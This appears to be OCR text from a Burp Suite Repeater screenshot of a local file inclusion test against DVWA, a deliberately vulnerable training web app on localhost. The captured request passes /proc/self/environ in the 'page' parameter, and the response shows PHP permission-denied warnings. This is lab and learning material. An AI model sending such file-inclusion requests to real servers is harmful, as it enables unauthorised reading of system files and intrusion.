 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/fi/?page=/proc/self/environ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/fi/?page=include.php
Cookie: security=low; security_level=0;
PHPSESSID=17a8067844656c33e954d06ac3b3d580
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Warning: include(/proc/25432/environ): failed to open stream: Permission denied in
/opt/lampp/htdocs/dvwa/vulnerabilities/fi/index.php on line 36
Warning: include(): Failed opening '/proc/self/environ' for inclusion
(include_path='.:/opt/lampp/lib/php:../../external/phpids/0.6/lib/') in
/opt/lampp/htdocs/dvwa/vulnerabilities/fi/index.php on line 36
DVWA
View Source
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Level:
low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Done 4,812 bytes | 4 millis